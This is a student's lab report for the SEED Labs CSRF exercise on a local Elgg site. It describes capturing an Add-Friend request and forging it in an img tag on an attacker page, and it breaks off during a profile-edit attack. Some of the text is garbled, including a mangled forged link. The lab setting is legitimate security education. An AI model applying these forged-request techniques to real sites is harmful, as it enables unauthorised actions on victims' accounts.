Huzaifah Majid

Computer Security

Professor Leo Fan

April 30, 2023

Project 3

DNS configuration. We access the Elgg website, the attacker website, and the defense site using their respective URLs. We need to add the following entries to the /etc/hosts file, so these hostnames are mapped to their corresponding IP addresses. You need to use the root privilege to change this file (using sudo). It should be noted that these names might have already been added to the file due to some other labs. If they are mapped to different IP addresses, the old entries must be removed.

Sudo gedit /etc/hosts

I copied the given addresses and mappings into the file and saved

# Task 1

To inspect the website, i will log in to the website provided ([www.seed-server.com](http://www.seed-server.com)) which is also in our hosts file now. I will log in using the usernames and passwords from the sql database. And then i will inspect the get and post requests.

This was the initial get request to the log in PAGE



UserName | Password

----------------------------

| admin seedelgg  alice seedalice |
| --- |
| boby seedboby  charlie seedcharlie  samy seedsamy |

I provided it with the username parameter samy and password parameter seedsamy

I then clicked log in



# Task 2:

Samy wants to become a friend to Alice, but Alice refuses to add him to her Elgg friend list. Samy decides to use the CSRF attack to achieve his goal. He sends Alice an URL (via an email or a posting in Elgg); Alice, curious about it, clicks on the URL, which leads her to Samy’s web site: www.attacker32.com. Pretend that you are Samy, describe how you can construct the content of the web page, so as soon as Alice visits the web page, Samy is added to the friend list of Alice (assuming Alice has an active session with Elgg).

To add a friend to the victim, we need to identify what the legitimate Add-Friend HTTP request (a GET request)lookslike.Wecanusethe"HTTP Header Live"Tooltodotheinvestigation.Inthistask,you are not allowed to write JavaScript code to launch the CSRF attack. Your job is to make the attack successful as soon as Alice visits the web page, without even making any click on the page (hint: you can use the img tag, which automatically triggers an HTTP GET request).

I first visit the attacker website to inspect it



I clicked on the link



I then viewed the source code so that i can modify it for sending to alice

We can see that the src filed is empty, so we need to feed something in it

I logged in as samy and added alice as a friend and captured the GET Request so that i can forge the link



Here is the link i got:

<http://www.seed-server.com/action/friends/add?friend=56&__elgg_ts=1682905196&__elgg_token=m33k3x_6hTL6blw5gp_o5Q&__elgg_ts=1682905196&__elgg_token=m33k3x_6hTL6blw5gp_o5Q>

This shows the token values for the request to alice, but now i know the link so i can just forge it with alices tokens.

We can see from the link that alice is guid friend number 56

We can double check alice identity by visiting her page and checking source code to match member number. I can see the mention of 56 multiple times

Now to generate a GET request, we use the img tag of HTML pages. This sends a GET request as soon as the web page loads in order to display it instantly. I will make th image small so that alice will be forced to click on it.

I will use this part of the link in the image:

[http://www.seed-server.com/action/friends/add?friend=56](http://www.seed-server.com/action/friends/add?friend=56&__elgg_ts=1682905196&__elgg_token=m33k3x_6hTL6blw5gp_o5Q&__elgg_ts=1682905196&__elgg_token=m33k3x_6hTL6blw5gp_o5Q)



We also have samy guid, since it can be found from his profile page: 59



Now i want to edit the file using nano



Now i will add this link so when alice clicks on the img, samy is instantly added to her fiend list.: [http://www.seed-server.com/action/friends/add?friend=5](http://www.seed-server.com/action/friends/add?friend=56&__elgg_ts=1682905196&__elgg_token=m33k3x_6hTL6blw5gp_o5Q&__elgg_ts=1682905196&__elgg_token=m33k3x_6hTL6blw5gp_o5Q)9



This file is in the attackers docker file container



Went back to the add friend link and refreshed the page while active on alice profile





Successfully added samy

# Task 3

He wants Alice to say “Samy is my Hero” in her profile, so everybody knows about that.

I open and see the contents of the editaccount html file. I also experimented with the get requests to catch the urls

I will log in as samy and edit profile to match what i want alices to say. In the process i will capture the get request



i then captured the post request of editing profile

__elgg_token=3-ekT9VL-w04zsyCjV2PZg&__elgg_ts=1682909935&name=Samy&description=<p>Samy

i my hero.</p>

&accesslevel[description]=2&briefdescription=samy is my

